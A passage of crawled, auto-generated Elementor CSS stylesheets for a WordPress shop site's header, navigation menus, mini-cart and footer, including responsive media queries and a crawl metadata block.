						 .elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-3743 .elementor-element.elementor-element-15062e9 a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-15062e9 a.hfe-sub-menu-item{font-size:14px;font-weight:500;}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-secondary );}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item:hover,
								.elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item.highlighted,
								.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu,
								.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown,
								.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown-expandible,
								.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu li.menu-item:not(:last-child),
						.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-3743 .elementor-element.elementor-element-4a4baec:not(.elementor-motion-effects-element-type-background), .elementor-3743 .elementor-element.elementor-element-4a4baec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1c38be7 );}.elementor-3743 .elementor-element.elementor-element-4a4baec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3743 .elementor-element.elementor-element-4a4baec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 ul.sub-menu{width:220px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .hfe-nav-menu__toggle{margin-right:auto;}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-secondary );}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item:hover,
								.elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item.highlighted,
								.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu,
								.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown,
								.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown-expandible,
								.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu li.menu-item:not(:last-child),
						.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo-container, .elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-caption-width figcaption{text-align:center;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo img{max-width:50%;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-3743 .elementor-element.elementor-element-2564d01{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-secondary );--toggle-button-icon-color:var( --e-global-color-primary );--toggle-button-background-color:var( --e-global-color-1c38be7 );--toggle-button-border-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:19px;--toggle-icon-padding:10px 20px 10px 20px;--items-indicator-background-color:var( --e-global-color-accent );--cart-border-style:none;--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3743 .elementor-element.elementor-element-2564d01 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3743 .elementor-element.elementor-element-4342c489{width:100%;}}@media(max-width:1024px){.elementor-3743 .elementor-element.elementor-element-722e5d4{padding:20px 20px 20px 20px;}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-a0e303b{padding:0px 20px 20px 20px;}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-3743 .elementor-element.elementor-element-4b16f74{font-size:16px;}.elementor-3743 .elementor-element.elementor-element-20132121.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-widget-container{text-align:center;}.elementor-3743 .elementor-element.elementor-element-27c709f2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-2b86a6e{width:33%;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-2b86a6e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-2b86a6e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-5e1a307{width:34%;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-5e1a307.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-5e1a307.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo img{max-width:100%;}.elementor-3743 .elementor-element.elementor-element-b8382e4{width:auto;max-width:auto;}.elementor-3743 .elementor-element.elementor-element-647d922{width:33%;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-647d922.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-647d922.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-2564d01{width:auto;max-width:auto;}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}}/* Start custom CSS for text-editor, class: .elementor-element-4b16f74 */p {
    margin-bottom: 0;
}/* End custom CSS */
/* Start custom CSS for hfe-search-button, class: .elementor-element-8040ae9 */.elementor-kit-3632 input:not([type="button"]):not([type="submit"]), .elementor-kit-3632 textarea, .elementor-kit-3632 .elementor-field-textual {
    border-style: none;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-6372d35 */.elementor-3743 .elementor-element.elementor-element-6372d35 .elementor-icon {
    display:inline;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://berryccino.com/wp-content/uploads/elementor/css/post-3756.css?ver=1769150537
body_size: 1543
content:
.elementor-3756 .elementor-element.elementor-element-7817b484:not(.elementor-motion-effects-element-type-background), .elementor-3756 .elementor-element.elementor-element-7817b484 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3756 .elementor-element.elementor-element-7817b484{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3756 .elementor-element.elementor-element-7817b484 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-7817b484 > .elementor-container{text-align:center;}.elementor-bc-flex-widget .elementor-3756 .elementor-element.elementor-element-d2262ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3756 .elementor-element.elementor-element-d2262ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3756 .elementor-element.elementor-element-d2262ad > .elementor-element-populated{text-align:center;}.elementor-3756 .elementor-element.elementor-element-3b893688{text-align:start;}.elementor-3756 .elementor-element.elementor-element-3b893688 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0{--e-icon-list-icon-size:13px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3756 .elementor-element.elementor-element-5337c64 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-3756 .elementor-element.elementor-element-5337c64 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-b2994f7 img{height:150px;object-fit:contain;object-position:center center;}.elementor-3756 .elementor-element.elementor-element-45e2fbc0{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-widget-container{text-align:center;}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon i{color:var( --e-global-color-a1c0829 );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon svg{fill:var( --e-global-color-a1c0829 );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon:hover{background-color:var( --e-global-color-text );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon:hover i{color:var( --e-global-color-a1c0829 );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon:hover svg{fill:var( --e-global-color-a1c0829 );}.elementor-bc-flex-widget .elementor-3756 .elementor-element.elementor-element-551848e7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3756 .elementor-element.elementor-element-551848e7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3756 .elementor-element.elementor-element-551848e7 > .elementor-element-populated{text-align:center;}.elementor-3756 .elementor-element.elementor-element-74c13f87{text-align:end;}.elementor-3756 .elementor-element.elementor-element-74c13f87 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .menu-item a.hfe-menu-item{padding-left:5px;padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .menu-item a.hfe-sub-menu-item{padding-left:calc( 5px + 20px );padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 40px );padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 60px );padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 80px );padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .menu-item a.hfe-menu-item, .elementor-3756 .elementor-element.elementor-element-dc1b7f4 .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:10px;}body.rtl .elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:10px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:10px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 ul.sub-menu{width:220px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .sub-menu,
								.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown,
								.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown-expandible,
								.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .sub-menu li.menu-item:not(:last-child),
						.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-3756 .elementor-element.elementor-element-408b296:not(.elementor-motion-effects-element-type-background), .elementor-3756 .elementor-element.elementor-element-408b296 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3756 .elementor-element.elementor-element-408b296{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3756 .elementor-element.elementor-element-408b296 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-408b296 > .elementor-container{text-align:center;}.elementor-bc-flex-widget .elementor-3756 .elementor-element.elementor-element-21641d6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3756 .elementor-element.elementor-element-21641d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3756 .elementor-element.elementor-element-21641d6 > .elementor-element-populated{text-align:center;}.elementor-3756 .elementor-element.elementor-element-1037607{text-align:end;}.elementor-3756 .elementor-element.elementor-element-1037607 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-486bb6f .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .menu-item a.hfe-menu-item, .elementor-3756 .elementor-element.elementor-element-486bb6f .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:15px;}body.rtl .elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f ul.sub-menu{width:220px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .sub-menu a.hfe-sub-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .sub-menu,
								.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown,
								.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown-expandible,
								.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3756 .elementor-element.elementor-element-486bb6f .sub-menu li.menu-item:not(:last-child),
						.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-3756 .elementor-element.elementor-element-ebf2bc0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 25px 120px 25px;}.elementor-3756 .elementor-element.elementor-element-ebf2bc0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-0a8485d img{height:150px;object-fit:contain;object-position:center center;}.elementor-3756 .elementor-element.elementor-element-0ecc113{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-widget-container{text-align:center;}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-social-icon i{color:var( --e-global-color-0afcc90 );}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-social-icon svg{fill:var( --e-global-color-0afcc90 );}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-3756 .elementor-element.elementor-element-aa9ddd4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4 > .elementor-element-populated{text-align:center;}.elementor-3756 .elementor-element.elementor-element-e4ba2e1{text-align:start;}.elementor-3756 .elementor-element.elementor-element-e4ba2e1 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3756 .elementor-element.elementor-element-088bee8{--e-icon-list-icon-size:13px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3756 .elementor-element.elementor-element-18fbeaac:not(.elementor-motion-effects-element-type-background), .elementor-3756 .elementor-element.elementor-element-18fbeaac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3756 .elementor-element.elementor-element-18fbeaac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-18fbeaac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-18fbeaac > .elementor-container{text-align:center;}.elementor-3756 .elementor-element.elementor-element-1339614f > .elementor-element-populated{border-style:dashed;border-width:1px 0px 0px 0px;border-color:#999999;padding:20px 0px 5px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3756 .elementor-element.elementor-element-d2262ad{width:30%;}.elementor-3756 .elementor-element.elementor-element-5337c64{width:40%;}.elementor-3756 .elementor-element.elementor-element-551848e7{width:30%;}.elementor-3756 .elementor-element.elementor-element-21641d6{width:30%;}.elementor-3756 .elementor-element.elementor-element-ebf2bc0{width:40%;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4{width:30%;}}@media(max-width:1024px){.elementor-3756 .elementor-element.elementor-element-7817b484{padding:0px 20px 0px 20px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-dc1b7f4.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-408b296{padding:0px 20px 0px 20px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-486bb6f.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-3756 .elementor-element.elementor-element-7817b484{padding:120px 20px 120px 20px;}.elementor-3756 .elementor-element.elementor-element-d2262ad.elementor-column > .elementor-widget-wrap{justify-content:center;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-dc1b7f4.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-408b296{padding:20px 20px 20px 20px;}.elementor-3756 .elementor-element.elementor-element-1037607{text-align:center;}body:not(.rtl) .elementor-3756 